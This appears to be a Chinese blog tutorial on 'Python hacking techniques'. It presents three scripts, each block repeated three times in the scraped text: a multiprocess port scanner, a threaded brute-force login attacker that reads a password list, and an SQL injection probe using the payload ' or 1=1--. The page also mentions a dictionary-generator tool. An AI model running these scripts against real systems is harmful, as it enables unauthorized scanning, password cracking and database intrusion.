近年来,网络安全领域频繁出现黑客攻击事件,成为备受关注的问题。然而,黑客技术并非神秘不可捉摸,任何人只要愿意学习,都能掌握一些基础的黑客技能。本文将介绍几种常见的黑客技术及其实现方法,以便让大家了解黑客技术的基本原理。同时,我们还会提供Python代码示例,以供读者实际操作练习。需要强调的是,本文旨在教育目的,强调合法合规,不鼓励任何违法行为。

一、端口扫描

端口扫描是黑客攻击中最常用的技术之一。它可以通过扫描目标主机的端口,发现存在的服务及其漏洞,从而为后续攻击提供有力支持。以下是一个Python端口扫描代码:

import socket from multiprocessing import Pool from functools import partial def scan_port(ip, port): try: s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) s.settimeout(1) result = s.connect_ex((ip, port)) if result == 0: print('[+] %d/tcp open' % port) s.close() except socket.error: pass if __name__ == '__main__': ip = '127.0.0.1' start_port = 1 end_port = 1024 with Pool(processes=10) as pool: pool.map(partial(scan_port, ip), range(start_port, end_port + 1))import socket from multiprocessing import Pool from functools import partial def scan_port(ip, port): try: s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) s.settimeout(1) result = s.connect_ex((ip, port)) if result == 0: print('[+] %d/tcp open' % port) s.close() except socket.error: pass if __name__ == '__main__': ip = '127.0.0.1' start_port = 1 end_port = 1024 with Pool(processes=10) as pool: pool.map(partial(scan_port, ip), range(start_port, end_port + 1))import socket from multiprocessing import Pool from functools import partial def scan_port(ip, port): try: s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) s.settimeout(1) result = s.connect_ex((ip, port)) if result == 0: print('[+] %d/tcp open' % port) s.close() except socket.error: pass if __name__ == '__main__': ip = '127.0.0.1' start_port = 1 end_port = 1024 with Pool(processes=10) as pool: pool.map(partial(scan_port, ip), range(start_port, end_port + 1))

![Python实现的黑客技术 图片[1]-Python实现的黑客技术-Mx's Blog](https://pdha.top/wp-content/uploads/pdha.top/2023/11/1703562414933.webp)

上述代码使用了Python的multiprocessing库进行并发编程,以加快端口扫描的速度。

multiprocessing是Python标准库中的一个模块,用于支持多进程编程。它提供了创建和管理进程的功能,可以实现并发执行任务,充分利用多核处理器的计算能力。

在代码中,首先导入了multiprocessing库中的Pool类和partial函数。Pool类用于创建进程池,而partial函数用于部分应用一个函数,固定其中的某些参数,从而创建一个新的函数。

在scan_port函数中,我们使用socket库创建了一个TCP套接字,并使用connect_ex方法尝试连接指定的IP地址和端口。如果连接成功(返回值为0),则认为该端口是开放的,并输出相应的信息。

在主程序中,我们首先指定了要扫描的IP地址、起始端口和结束端口。然后,使用Pool类创建了一个进程池,其中processes参数指定了进程池的大小。接下来,我们使用partial函数将ip参数固定,创建了一个新的函数partial(scan_port, ip),然后使用pool.map方法并发地执行这个新函数,传入了要扫描的端口范围。

通过并发扫描,我们可以同时处理多个端口,从而提高了扫描的效率。每个子进程独立地执行端口扫描任务,并输出开放的端口信息。

需要注意的是,使用multiprocessing库进行并发编程时,要考虑系统资源的限制。进程池的大小应根据实际情况进行调整,以避免资源竞争和过度消耗系统资源。

二、密码攻击

密码攻击是指通过尝试各种可能的密码组合,破解目标主机的登录密码,从而获取管理员权限。以下是一个简单的Python暴力破解代码:

import requests import concurrent.futures def login(url, username, password): session = requests.Session() login_data = { 'username': username, 'password': password } response = session.post(url, data=login_data) if response.status_code == 200: # 根据实际情况判断登录是否成功 if 'Welcome' in response.text: print('Login successful') return True else: print('Login failed') return False else: print('Login failed') return False def brute_force(url, username, passwords): with concurrent.futures.ThreadPoolExecutor() as executor: futures = [] for password in passwords: futures.append(executor.submit(login, url, username, password)) for future in concurrent.futures.as_completed(futures): if future.result(): executor.shutdown() return if __name__ == '__main__': url = 'http://example.com/login' username = 'admin' with open('passwords.txt', 'r') as file: passwords = file.read().splitlines() brute_force(url, username, passwords)import requests import concurrent.futures def login(url, username, password): session = requests.Session() login_data = { 'username': username, 'password': password } response = session.post(url, data=login_data) if response.status_code == 200: # 根据实际情况判断登录是否成功 if 'Welcome' in response.text: print('Login successful') return True else: print('Login failed') return False else: print('Login failed') return False def brute_force(url, username, passwords): with concurrent.futures.ThreadPoolExecutor() as executor: futures = [] for password in passwords: futures.append(executor.submit(login, url, username, password)) for future in concurrent.futures.as_completed(futures): if future.result(): executor.shutdown() return if __name__ == '__main__': url = 'http://example.com/login' username = 'admin' with open('passwords.txt', 'r') as file: passwords = file.read().splitlines() brute_force(url, username, passwords)import requests import concurrent.futures def login(url, username, password): session = requests.Session() login_data = { 'username': username, 'password': password } response = session.post(url, data=login_data) if response.status_code == 200: # 根据实际情况判断登录是否成功 if 'Welcome' in response.text: print('Login successful') return True else: print('Login failed') return False else: print('Login failed') return False def brute_force(url, username, passwords): with concurrent.futures.ThreadPoolExecutor() as executor: futures = [] for password in passwords: futures.append(executor.submit(login, url, username, password)) for future in concurrent.futures.as_completed(futures): if future.result(): executor.shutdown() return if __name__ == '__main__': url = 'http://example.com/login' username = 'admin' with open('passwords.txt', 'r') as file: passwords = file.read().splitlines() brute_force(url, username, passwords)

使用了concurrent.futures模块来实现多线程,可以同时尝试多个密码。它读取一个名为passwords.txt的密码字典文件,该文件包含了多个密码,每行一个。然后,它使用brute_force函数并发地尝试每个密码,直到成功登录或者所有密码都尝试完毕。



下面写了一个字典生成器需要的可以在后台输入字典获取工具

![Python实现的黑客技术 图片[2]-Python实现的黑客技术-Mx's Blog](https://pdha.top/wp-content/uploads/pdha.top/2023/11/1703562415150.webp)

![Python实现的黑客技术 图片[3]-Python实现的黑客技术-Mx's Blog](https://pdha.top/wp-content/uploads/pdha.top/2023/11/1703562415348.webp)

三、SQL注入

SQL注入是指通过在输入框中注入恶意SQL语句,实现对目标主机数据库的控制,从而获取敏感信息或者控制整个网站。以下是一个简单的Python SQL注入代码:

import requests def sql_injection(url, payload): response = requests.post(url, data=payload) if 'error' in response.text: print('Vulnerable: %s' % url) else: print('Not vulnerable: %s' % url) if __name__ == '__main__': url = 'http://example.com/search.php' payload = {'keyword': "' or 1=1--"} sql_injection(url, payload)import requests def sql_injection(url, payload): response = requests.post(url, data=payload) if 'error' in response.text: print('Vulnerable: %s' % url) else: print('Not vulnerable: %s' % url) if __name__ == '__main__': url = 'http://example.com/search.php' payload = {'keyword': "' or 1=1--"} sql_injection(url, payload)import requests def sql_injection(url, payload): response = requests.post(url, data=payload) if 'error' in response.text: print('Vulnerable: %s' % url) else: print('Not vulnerable: %s' % url) if __name__ == '__main__': url = 'http://example.com/search.php' payload = {'keyword': "' or 1=1--"} sql_injection(url, payload)

这段代码是一个简单的SQL注入漏洞检测脚本。它通过发送POST请求到指定的URL,并在请求中包含一个可能触发SQL注入的payload。如果响应中包含了’error’字符串,就说明存在SQL注入漏洞,否则认为没有漏洞。

感谢您的来访,获取更多精彩文章请收藏本站。

暂无评论内容